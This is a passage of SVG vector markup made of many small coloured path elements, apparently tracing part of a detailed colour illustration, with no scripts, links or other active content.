    <path fill="#b5adad" d="m253.5 282 .7.6-.7-.6z"/>
    <path fill="#b51010" d="m257.7 282 .7.6-.7-.6z"/>
    <path fill="#940008" d="m260.3 282.2.5.2-.5-.2z"/>
    <path fill="#ad0008" d="m261.2 282 .7.6-.7-.6z"/>
    <path fill="#ad1810" d="m262 282 1.3 1.3-1.4-1.3z"/>
    <path fill="#ce1810" d="m271.8 282 .7.6-.7-.6z"/>
    <path fill="#ad1810" d="m272.5 282 .7.6-.7-.6z"/>
    <path fill="#00184a" d="m273.2 282 .7.6-.7-.6z"/>
    <path fill="#42425a" d="m287.3 282 .7.6-.7-.6z"/>
    <path fill="#396321" d="m288.7 282 .7.6-.7-.6z"/>
    <path fill="#184a00" d="M290.8 282v2h.7l-.7-2z"/>
    <path fill="#296300" d="m292.2 282 .7.6-.7-.6z"/>
    <path fill="#297b00" d="m292.9 282-.7 1.3.7-1.3z"/>
    <path fill="#296300" d="M295.7 282v3.3h1.4l-1.4-3.3z"/>
    <path fill="#297b00" d="m296.4 282 .7.6-.7-.6z"/>
    <path fill="#103900" d="m302 282-1.4 2 1.4-2z"/>
    <path fill="#297b00" d="m302.7 282 .7.6-.7-.6z"/>
    <path fill="#296300" d="m307.9 282.4.2.5-.2-.5z"/>
    <path fill="#103900" d="m308.4 282 .7.6-.7-.6z"/>
    <path fill="#185200" d="m309 282 .8.6-.7-.6z"/>
    <path fill="#297b00" d="m319 282 .6.6-.7-.6z"/>
    <path fill="#184a00" d="m319.6 282 .7.6-.7-.6z"/>
    <path fill="#313931" d="m320.3 282 .7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m198.6 282.6.7.7-.7-.7z"/>
    <path fill="#63636b" d="m199.3 282.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m200 282.6.7.7-.7-.7z"/>
    <path fill="#cecece" d="m201.4 282.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m202.1 282.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m204.5 283 .2.5-.2-.4z"/>
    <path fill="#7b1008" d="m205 282.6.7.7-.7-.7z"/>
    <path fill="#de2110" d="m205.9 283 .2.5-.2-.4z"/>
    <path fill="#631808" d="m206.6 283 .2.5-.2-.4z"/>
    <path fill="#294200" d="m209.2 282.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m214.8 282.6.7.7-.7-.7z"/>
    <path fill="#946b63" d="m220.4 282.6.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m236 282.6.6.7-.7-.7z"/>
    <path fill="#941808" d="m237.3 282.6.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m238 282.6.7.7-.7-.7z"/>
    <path fill="#a51008" d="m238.7 282.6.7.7-.7-.7z"/>
    <path fill="#ce1810" d="M239.4 282.6v.7h5.7l-5.7-.7z"/>
    <path fill="#941808" d="m245 282.6.8.7-.7-.7z"/>
    <path fill="#a51008" d="m245.8 282.6.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m246.5 282.6.7.7-.7-.7z"/>
    <path fill="#00184a" d="m247.2 282.6.7.7-.7-.7m3 .5.3.4-.3-.4z"/>
    <path fill="#bdbdbd" d="m253.5 282.6.7.7-.7-.7z"/>
    <path fill="#ce1810" d="m254.4 283 .3.5-.3-.4z"/>
    <path fill="#000818" d="m260.5 282.6.7.7-.7-.7z"/>
    <path fill="#00184a" d="m261.2 282.6.7.7-.7-.7z"/>
    <path fill="#080829" d="m262 282.6.6.7-.7-.7z"/>
    <path fill="#ce1810" d="m263.4 282.6.7.7-.8-.7z"/>
    <path fill="#b51010" d="m269 282.6.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m269.7 282.6.7.7-.7-.7z"/>
    <path fill="#5a1021" d="m270.4 282.6.7.7-.7-.7z"/>
    <path fill="#00215a" d="m271 282.6.8.7-.7-.7z"/>
    <path fill="#292921" d="m287.3 282.6.7.7-.7-.7z"/>
    <path fill="#5a7b42" d="m288.7 282.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m292.9 282.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m302 282.6.7.7-.7-.7m3.6 0 1.4 1.4-1.4-1.4z"/>
    <path fill="#185200" d="m306.3 282.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m307 282.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m315.4 282.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m316.1 282.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m316.8 282.6.7.7-.7-.7z"/>
    <path fill="#395231" d="m317.5 282.6.7.7-.7-.7z"/>
    <path fill="#63636b" d="m318.2 282.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m319 282.6.6.7-.7-.7z"/>
    <path fill="#dedede" d="m319.6 282.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m198.6 283.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m199.3 283.3.7.7-.7-.7z"/>
    <path fill="#294200" d="m200 283.3.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m200.7 283.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m201.4 283.3.7.7-.7-.7z"/>
    <path fill="#5a5231" d="m202.1 283.3.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m205 283.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m209 283.5.4.2-.5-.2z"/>
    <path fill="#396b10" d="m214.1 283.3.7.7-.7-.7z"/>
    <path fill="#b51010" d="m239.4 283.3.7.7-.7-.7zm5 0 .6.7-.7-.7z"/>
    <path fill="#391810" d="m247.2 283.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m253.5 283.3.7.7-.7-.7z"/>
    <path fill="#291029" d="m260.5 283.3.7.7-.7-.7z"/>
    <path fill="#002984" d="M264 283.3v.7h5l-5-.7z"/>
    <path fill="#082108" d="m287.3 283.3.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m288 283.3.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m289 283.8.1.4-.2-.5z"/>
    <path fill="#184a00" d="m293.1 283.8.3.4-.3-.5z"/>
    <path fill="#297b00" d="m301.3 283.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m304.9 283.3.7.7-.8-.7z"/>
    <path fill="#103900" d="m305.6 283.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m311.9 283.3.7.7-.7-.7z"/>
    <path fill="#296300" d="m312.6 283.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m313.3 283.3.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m314 283.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m314.7 283.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m315.4 283.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m316.1 283.3.7.7-.7-.7z"/>
    <path fill="#cecece" d="m198.6 284 .7.7-.7-.7z"/>
    <path fill="#295200" d="m199.3 284 .7.7-.7-.7z"/>
    <path fill="#292100" d="m200 284 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m200.7 284 1.4 1.3V284h-1.4z"/>
    <path fill="#292100" d="m202.1 284 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.8 284 .7.7-.7-.7z"/>
    <path fill="#392100" d="m205 284 .7.7-.7-.7z"/>
    <path fill="#b51010" d="m205.7 284 .7.7-.7-.7z"/>
    <path fill="#5a2908" d="m206.4 284 .7.7-.7-.7z"/>
    <path fill="#294200" d="m208.5 284 .7.7-.7-.7z"/>
    <path fill="#214210" d="m212.7 284 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m213.4 284 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m214.1 284 .7.7-.7-.7z"/>
    <path fill="#ad1810" d="m247.2 284 .7.7-.7-.7z"/>
    <path fill="#00215a" d="m247.9 284 .7.7-.7-.7m2 0 .8.7-.7-.7z"/>
    <path fill="#dedede" d="m250.7 284 .7.7-.7-.7z"/>
    <path fill="#a51008" d="m254.2 284 .7.7-.7-.7z"/>
    <path fill="#390821" d="m260.5 284 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m287.3 284 1.4 1.3-1.4-1.3z"/>
    <path fill="#5a6b52" d="m288 284 .7.7-.7-.7z"/>
    <path fill="#185200" d="m290.8 284 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m291.5 284-.7 1.3.7-1.3z"/>
    <path fill="#185200" d="m299.2 286 2.1-2-2 2z"/>
    <path fill="#297b00" d="m303.4 284 1.5 1.3-1.5-1.3z"/>
    <path fill="#103900" d="m304.1 284 .7.7-.7-.7z"/>
    <path fill="#296300" d="m304.9 284 .7.7-.8-.7m5.7 0 .7.7-.7-.7z"/>
    <path fill="#315221" d="m311.2 284 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m311.9 284 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m312.6 284 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m190.9 284.6.7.7-.7-.7z"/>
    <path fill="#efefef" d="m191.6 284.6.7.7-.7-.7z"/>
    <path fill="#315221" d="m199.3 284.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m200.7 284.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m202.8 284.6.7.7-.7-.7z"/>
    <path fill="#294200" d="m203.6 284.6.7 2h.6l-1.4-2z"/>
    <path fill="#397b00" d="m205.7 284.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m206.4 284.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m208.2 284.9.5.2-.5-.2m2.4-.2.7.6-.7-.7z"/>
    <path fill="#315221" d="m211.3 284.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m212 284.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m212.7 284.6.7.7-.7-.7z"/>
    <path fill="#391810" d="m247.9 284.6.7.7-.7-.7z"/>
    <path fill="#00216b" d="m250 284.6.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250.7 284.6.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m254.2 284.6.7.7-.7-.7z"/>
    <path fill="#b51010" d="m257.7 284.6.7.7-.7-.7z"/>
    <path fill="#6b0808" d="m260.5 284.6.7.7-.7-.7z"/>
    <path fill="#395231" d="m288.7 284.6.7.7-.7-.7z"/>
    <path fill="#296300" d="m291.5 284.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m292.9 284.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m293.6 284.6-.7 1.4.7-1.4z"/>
    <path fill="#296300" d="m302.7 284.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m303.4 284.6.8.7-.8-.7z"/>
    <path fill="#185200" d="m309 284.6.8.7-.7-.7z"/>
    <path fill="#425242" d="m309.8 284.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m310.5 284.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m190.9 285.3.7.7-.7-.7z"/>
    <path fill="#293129" d="m191.6 285.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m192.3 285.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m193 285.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m193.7 285.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m199.3 285.3.7.7-.7-.7z"/>
    <path fill="#295200" d="m201.4 285.3.7.7-.7-.7z"/>
    <path fill="#294200" d="m202.1 285.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m203.6 285.3.7.7-.8-.7z"/>
    <path fill="#294200" d="m207.8 285.3.7.7-.7-.7z"/>
    <path fill="#295200" d="m209.9 285.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m210.6 285.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m212 285.3.7.7-.7-.7z"/>
    <path fill="#314231" d="m212.7 285.3.7.7-.7-.7z"/>
    <path fill="#dedede" d="m218.3 285.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m219 285.3.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m223.3 285.3.6.7-.7-.7z"/>
    <path fill="#10214a" d="m248.6 285.3.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m250.7 285.3.7.7-.7-.7z"/>
    <path fill="#943131" d="m254.4 285.8.3.4-.3-.4z"/>
    <path fill="#a51008" d="m257.7 285.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m288 285.3.7.7-.7-.7z"/>
    <path fill="#082108" d="m288.7 285.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m291.7 285.8.3.4-.3-.4z"/>
    <path fill="#296300" d="m293.6 285.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m296.2 285.5.5.3-.5-.3m2.3-.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m302 285.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m302.7 285.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m307.7 285.3.7.7-.7-.7z"/>
    <path fill="#294221" d="m308.4 285.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m309 285.3.8.7-.7-.7z"/>
    <path fill="#cecece" d="m190.9 286 .7.7-.7-.7z"/>
    <path fill="#295200" d="m191.6 286 .7.7-.7-.7zm2.1 0 .7.7-.7-.7z"/>
    <path fill="#294200" d="m194.9 286.2.4.2-.4-.2z"/>
    <path fill="#526b42" d="m195.8 286 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m196.5 286 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m197.2 286 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m198 286 .6.7-.7-.7z"/>
    <path fill="#dedede" d="m198.6 286 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m199.3 286 .7.7-.7-.7z"/>
    <path fill="#315221" d="m200 286-.7 1.3.7-1.3z"/>
    <path fill="#397b00" d="m202.1 286 .7.7-.7-.7z"/>
    <path fill="#103900" d="m202.8 286 .7.7-.7-.7z"/>
    <path fill="#295200" d="m207.8 286 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m209.2 286 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m209.9 286 .7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m212 286 .7.7-.7-.7z"/>
    <path fill="#397b00" d="M212.7 286v2.7h.7l-.7-2.7z"/>
    <path fill="#63636b" d="m213.4 286 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m218.3 286 .7.7-.7-.7z"/>
    <path fill="#213918" d="m219 286 1.4 1.3-1.4-1.3z"/>
    <path fill="#cecece" d="m219.7 286 .7.7-.7-.7z"/>
    <path fill="#941808" d="m222.5 286-1.4 2 1.4-2z"/>
    <path fill="#181000" d="m223.3 286 .6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m248.6 286 .7.7-.7-.7z"/>
    <path fill="#00216b" d="m249.3 286 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m250.7 286 .7.7-.7-.7z"/>
    <path fill="#b51010" d="m257.7 286 .7.7-.7-.7z"/>
    <path fill="#319400" d="M288 286v2h.7l-.7-2z"/>
    <path fill="#103900" d="m288.7 286 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m293.8 286.4.3.5-.3-.5z"/>
    <path fill="#297b00" d="m299.2 288 3.5-2-3.5 2z"/>
    <path fill="#103900" d="m301.3 286 .7.7-.7-.7z"/>
    <path fill="#296300" d="m307 286 .7.7-.7-.7z"/>
    <path fill="#52525a" d="m307.7 286 .7.7-.7-.7z"/>
    <path fill="#efefef" d="m308.4 286 .7.7-.7-.7z"/>
    <path fill="#315221" d="m191.6 286.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m198 286.6.6.7-.7-.7z"/>
    <path fill="#295200" d="m198.6 286.6.7.7-.7-.7z"/>
    <path fill="#52525a" d="m200 286.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m200.7 286.6 2.1 2-2-2z"/>
    <path fill="#294200" d="m203.6 286.6.7.7-.8-.7z"/>
    <path fill="#103900" d="m205 286.6.7.7-.7-.7z"/>
    <path fill="#52525a" d="m209.2 286.6.7.7-.7-.7z"/>
    <path fill="#dedede" d="m211.3 286.6.7.7-.7-.7z"/>
    <path fill="#294200" d="m212 286.6.7.7-.7-.7z"/>
    <path fill="#428c00" d="m212.7 286.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m214.1 286.6.7.7-.7-.7z"/>
    <path fill="#63636b" d="m218.3 286.6.7.7-.7-.7z"/>
    <path fill="#428c00" d="M219 286.6c-2.2 4.7-4.7 9.8 1.4 12.8 0-4 1.5-9.7-1.4-12.7z"/>
    <path fill="#bd2110" d="m221.1 286.6.7.7-.7-.7z"/>
    <path fill="#295200" d="m222.5 286.6.7.7-.7-.7z"/>
    <path fill="#397b00" d="m223.3 286.6-.8 1.4h1.5l-.7-1.4z"/>
    <path fill="#b51010" d="m224 286.6.6.7-.7-.7z"/>
    <path fill="#31394a" d="m249.3 286.6.7.7-.7-.7z"/>
    <path fill="#525a6b" d="m250.7 286.6.7.7-.7-.7z"/>
    <path fill="#8c7373" d="m254.4 287.1.3.5-.3-.5z"/>
    <path fill="#a51008" d="m257.7 286.6.7.7-.7-.7z"/>
    <path fill="#002984" d="m286 287.1.3.5-.2-.5z"/>
    <path fill="#00216b" d="m286.6 286.6.7.7-.7-.7z"/>
    <path fill="#001000" d="m287.3 286.6.7.7-.7-.7z"/>
    <path fill="#184a00" d="m288.7 286.6.7.7-.7-.7z"/>
    <path fill="#185200" d="m291.5 286.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m296.4 286.6-.7 1.4.7-1.4z"/>
    <path fill="#103900" d="m300.6 286.6.7.7-.7-.7z"/>
    <path fill="#297b00" d="m305.6 286.6.7.7-.7-.7z"/>
    <path fill="#103900" d="m306.3 286.6.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m307 286.6.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m307.7 286.6.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m308.8 286.9.5.2-.5-.2z"/>
    <path fill="#4a6342" d="m310.3 286.9.4.2-.4-.2z"/>
    <path fill="#295210" d="m311.2 286.6.7.7-.7-.7z"/>
    <path fill="#184a00" d="m311.9 286.6.7.7-.7-.7z"/>
    <path fill="#296300" d="M312.6 286.6v.7h3.5l-3.5-.7z"/>
    <path fill="#184a00" d="m316.1 286.6.7.7-.7-.7z"/>
    <path fill="#082108" d="m316.8 286.6.7.7-.7-.7z"/>
    <path fill="#313931" d="m317.5 286.6.7.7-.7-.7z"/>
    <path fill="#63636b" d="m318.2 286.6.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m319 286.6.6.7-.7-.7m-127.3.7.7.7-.7-.7z"/>
    <path fill="#295200" d="m193.7 287.3.7.7-.7-.7z"/>
    <path fill="#294200" d="m194.9 287.6.4.2-.4-.2z"/>
    <path fill="#397b00" d="m196 287.8.3.4-.3-.4z"/>
    <path fill="#292100" d="m200.7 287.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m205 287.3-.7 2h.7v-2m3.5 0 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m209.2 287.3.7.7-.7-.7z"/>
    <path fill="#425242" d="m211.3 287.3.7.7-.7-.7z"/>
    <path fill="#428c00" d="M212 287.3c-1.7 4.3-1.2 6.9 1.4 10.7h.7v-10.7h-.7v8H212v-8z"/>
    <path fill="#315221" d="m214.1 287.3.7.7-.7-.7z"/>
    <path fill="#efefef" d="m217.6 287.3.7.7-.7-.7z"/>
    <path fill="#396b10" d="m218.3 287.3.7.7-.7-.7z"/>
    <path fill="#293129" d="m220.4 287.3.7.7-.7-.7z"/>
    <path fill="#293100" d="m221.8 287.3.7.7-.7-.7z"/>
    <path fill="#631808" d="m224 287.3.6.7-.7-.7z"/>
    <path fill="#cecece" d="m249.3 287.3.7.7-.7-.7z"/>
    <path fill="#001039" d="m250 287.3.7.7-.7-.7z"/>
    <path fill="#42425a" d="m250.7 287.3.7.7-.7-.7z"/>
    <path fill="#520808" d="m257.7 287.3.7.7-.7-.7z"/>
    <path fill="#6b5252" d="m258.4 287.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m259.1 287.3.7.7-.7-.7z"/>
    <path fill="#290018" d="m259.8 287.3.7.7-.7-.7z"/>
    <path fill="#420000" d="m260.5 287.3.7.7-.7-.7z"/>
    <path fill="#001010" d="m286.6 287.3.7.7-.7-.7z"/>
    <path fill="#292921" d="m287.3 287.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m288.7 287.3 1.4 1.4-1.4-1.4z"/>
    <path fill="#297b00" d="m289.4 287.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="M291.5 287.3v2h.7l-.7-2z"/>
    <path fill="#185200" d="m293.6 287.3.7.7-.7-.7z"/>
    <path fill="#103900" d="m300 287.3.6.7-.7-.7z"/>
    <path fill="#297b00" d="m303.4 287.3.8.7-.8-.7z"/>
    <path fill="#184a00" d="M304.1 287.3v.7h2.2l-2.2-.7z"/>
    <path fill="#296300" d="m306.7 287.6.5.2-.5-.2z"/>
    <path fill="#297b00" d="m307.7 287.3.7.7-.7-.7m4.9 0 .7.7-.7-.7z"/>
    <path fill="#185200" d="m313.3 287.3.7.7-.7-.7z"/>
    <path fill="#315221" d="m314 287.3.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m314.7 287.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m315.4 287.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m316.1 287.3.7.7-.7-.7z"/>
    <path fill="#425242" d="m192.3 288 .7.7-.7-.7z"/>
    <path fill="#103900" d="m201.4 288 .7.7-.7-.7z"/>
    <path fill="#294200" d="m205 288 .7.7-.7-.7m3.5 0 1.4 1.3-1.4-1.3z"/>
    <path fill="#5a5231" d="m209.2 288 .7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m210.6 288 .7.7-.7-.7z"/>
    <path fill="#397b00" d="m211.3 288 .7.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m214.8 288 .7.7-.7-.7z"/>
    <path fill="#52525a" d="m217.6 288 .7.7-.7-.7z"/>
    <path fill="#294200" d="m219.3 288.4.2.5-.2-.5z"/>
    <path fill="#295200" d="m220.4 288 .7.7-.7-.7z"/>
    <path fill="#100808" d="m221.1 288 .7.7-.7-.7z"/>
    <path fill="#428c00" d="m221.8 288-.7 10.7 2.1-2h.8l-.7 2.7c5.5-1.6 6.5-5.2 4.9-10l-3.5 7.3h-.7V288h-.7l-1.4 7.4V288z"/>
    <path fill="#295200" d="m222.5 288 .7.7-.7-.7z"/>
    <path fill="#293100" d="m224 288 .6.7-.7-.7z"/>
    <path fill="#ce2110" d="m227.5 288 .7.7-.7-.7z"/>
    <path fill="#7b1008" d="m228.2 288 .7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m250 288 .7.7-.7-.7z"/>
    <path fill="#080829" d="m250.7 288 .7.7-.7-.7z"/>
    <path fill="#c6b5b5" d="m254.2 288 .7.7-.7-.7z"/>
    <path fill="#b51010" d="m257 288 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m257.7 288 .7.7-.7-.7z"/>
    <path fill="#103900" d="m286.6 288 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m287.3 288 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m288.4 288.2.5.2-.5-.2z"/>
    <path fill="#184a00" d="m293.6 288 .7.7-.7-.7z"/>
    <path fill="#185200" d="m295.7 288 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m299.2 288 .7.7-.7-.7z"/>
    <path fill="#185200" d="m302 288 .7.7-.7-.7z"/>
    <path fill="#103900" d="m302.7 288 .7.7-.7-.7z"/>
    <path fill="#185200" d="m303.4 288 .8.7-.8-.7z"/>
    <path fill="#297b00" d="m309.8 288 .7.7-.7-.7z"/>
    <path fill="#185200" d="m310.5 288 .7.7-.7-.7z"/>
    <path fill="#315221" d="m311.2 288 .7.7-.7-.7z"/>
    <path fill="#6b735a" d="m311.9 288 .7.7-.7-.7z"/>
    <path fill="#9c9494" d="m312.6 288 .7.7-.7-.7z"/>
    <path fill="#dedede" d="m313.3 288 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m192.3 288.7 1.4 1.3-1.4-1.3z"/>
    <path fill="#214210" d="m193 288.7.7.6-.7-.6z"/>
    <path fill="#397b00" d="m202.1 288.7 1.4 1.3v-1.3h-1.4z"/>
    <path fill="#103900" d="m203.6 288.7.7.6-.8-.6m2.9 0-.7 1.3.7-1.3z"/>
    <path fill="#397b00" d="m207 288.7.8.6-.7-.6z"/>
    <path fill="#295200" d="m208.5 288.7.7.6-.7-.6z"/>
    <path fill="#213918" d="m210.6 288.7.7.6-.7-.6z"/>
    <path fill="#294200" d="M212.7 288.7v3.3h.7l-.7-3.3z"/>
    <path fill="#526b42" d="m214.8 288.7.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m217 288.7.6.6-.7-.6z"/>
    <path fill="#397b00" d="m217.6 288.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m221.1 288.7.7.6-.7-.6z"/>
    <path fill="#294200" d="M222.5 288.7v2.6h.7l-.7-2.6z"/>
    <path fill="#397b00" d="m224 288.7.6.6-.7-.6z"/>
    <path fill="#941808" d="m224.7 288.7.7.6-.8-.6m2.2 0-.7 1.3.7-1.3z"/>
    <path fill="#293100" d="m227.5 288.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m228.2 288.7.7.6-.7-.6z"/>
    <path fill="#efefef" d="m250 288.7.7.6-.7-.6z"/>
    <path fill="#292921" d="m250.7 288.7.7.6-.7-.6z"/>
    <path fill="#efefef" d="m251.4 288.7.7.6-.7-.6z"/>
    <path fill="#842118" d="m257 288.7.7.6-.7-.6z"/>
    <path fill="#293129" d="m287.3 288.7.7.6-.7-.6z"/>
    <path fill="#296300" d="m288 288.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m289.4 288.7.7.6-.7-.6z"/>
    <path fill="#185200" d="m293.6 288.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m295.7 288.7.7.6-.7-.6z"/>
    <path fill="#296300" d="m300.6 288.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m301.3 288.7.7.6-.7-.6z"/>
    <path fill="#296300" d="m302 288.7.7.6-.7-.6z"/>
    <path fill="#297b00" d="m307.7 288.7.7.6-.7-.6z"/>
    <path fill="#103900" d="m308.4 288.7.7.6-.7-.6z"/>
    <path fill="#001000" d="m309 288.7.8.6-.7-.6z"/>
    <path fill="#101810" d="m309.8 288.7.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m310.5 288.7.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m311.6 288.9.5.2-.5-.2z"/>
    <path fill="#214210" d="m193.7 289.3 1.4 1.4-1.4-1.4z"/>
    <path fill="#397b00" d="m199.6 289.8.2.4-.2-.4m9.6-.5.7.7-.7-.7z"/>
    <path fill="#63636b" d="m209.9 289.3.7.7-.7-.7z"/>
    <path fill="#397b00" d="m210.6 289.3.7.7-.7-.7z"/>
    <path fill="#294200" d="m215 289.8.3.4-.3-.4z"/>
    <path fill="#dedede" d="m216.2 289.3.7.7-.7-.7z"/>
    <path fill="#214210" d="m217 289.3.6.7-.7-.7z"/>
    <path fill="#295200" d="m219 289.3.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#422100" d="m224.7 289.3.7.7-.8-.7z"/>
    <path fill="#295200" d="m226.8 289.3.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#ce2110" d="m228.9 289.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250.7 289.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m251.6 289.8.3.4-.3-.4z"/>
    <path fill="#736b6b" d="m257 289.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m287.3 289.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m288 289.3.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#296300" d="m291.5 289.3.7 2.7h.7l-1.4-2.7z"/>
    <path fill="#297b00" d="m292.2 289.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="m293.6 289.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m295 289.3.7.7-.7-.7zm4.2 0 1.4 1.4-1.4-1.4z"/>
    <path fill="#184a00" d="m300 289.3.6.7-.7-.7z"/>
    <path fill="#185200" d="m300.6 289.3.7.7-.7-.7z"/>
    <path fill="#297b00" d="m305.6 289.3.7.7-.7-.7z"/>
    <path fill="#184a00" d="M306.3 289.3v.7l2.8.7v-.7l-2.8-.7z"/>
    <path fill="#103900" d="m307 289.3.7.7-.7-.7z"/>
    <path fill="#185200" d="m307.7 289.3.7.7-.7-.7z"/>
    <path fill="#319400" d="M308.4 289.3v.7h2l-2-.7z"/>
    <path fill="#297b00" d="m310.7 289.8.2.4-.2-.4z"/>
    <path fill="#296300" d="M311.2 289.3v.7l2.8.7v-.7l-2.8-.7z"/>
    <path fill="#185200" d="m312.6 289.3.7.7-.7-.7z"/>
    <path fill="#103900" d="m313.3 289.3.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m314 289.3.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m314.7 289.3.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m315.4 289.3.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m193.7 290 .7.7-.7-.7z"/>
    <path fill="#294200" d="m197.7 290.2.5.2-.5-.2z"/>
    <path fill="#295200" d="m198.6 290 .7.7-.7-.7z"/>
